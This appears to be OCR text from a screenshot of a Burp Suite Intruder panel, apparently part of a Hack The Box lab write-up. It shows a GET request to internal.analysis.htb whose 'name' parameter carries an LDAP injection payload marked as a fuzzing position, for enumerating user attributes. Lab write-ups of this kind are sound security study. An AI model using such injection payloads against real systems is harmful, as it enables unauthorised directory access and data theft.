 ?
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://internal.analysis.htb
1 GET /users/list.php?name=*)(%26(objectClass=user)(§§=*) HTTP/1.1
2 Host: internal.analysis.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10